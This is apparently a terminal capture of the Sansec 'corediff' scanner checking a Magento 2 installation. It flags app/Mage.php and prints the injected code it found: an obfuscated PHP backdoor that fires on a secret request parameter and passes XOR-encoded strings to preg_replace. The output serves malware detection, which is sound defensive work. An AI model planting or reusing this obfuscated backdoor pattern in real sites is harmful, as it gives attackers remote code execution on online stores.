 app@j6ys64-example-magweb-cmbl: ~
app@j6ys64-example-magweb-cmbl:~$ corediff --full /data/web/magento2/
Magento Corediff loaded 1724777 precomputed hashes. (C) 2020 info@sansec.io
>>>> /data/web/magento2/app/Mage.php
1 if (isset($_REQUEST['d8e8fca2dc0f896fd7cb4'])) {
2 preg_replace("\xf4\x30\41\x1f\x16\351\x42\x45"^"\xd7\30\xf\64\77\312\53\40
\x6c\x69\x6d\x72\302\xe1\117\x67\x86\44\xc7\217\x64\260\x31\x78\x99\x9c\200\x4"^"\
2\x8\104\xf6\xbe\53\2\345\113\xa3\352\114\x92\155\111\xbb\xb5\251\77","\206\65\30
4\255\x57\x53\xf3\x8d\xb9\13\x5c\2\272\xc5\x97\215\347\372\x83\x74\367\x28\x2e\xd1
b7\4\214\271\xb2\235\71\xa6\x3d\205\325\127\336\70\xd6\x7c"^"\312\7\x58\131\x12\x5
44\x11\302\324\324\x73\x2c\133\213\374\xf8\xe9\240\313\xf0\x38\305\x6e\x54\xb2\4\x
265\xc3\xd0\xca\177\xd5\x5f\xc6\xe0\40\274\x55\xb5\x41");
app@j6ys64-example-magweb-cmbl:~$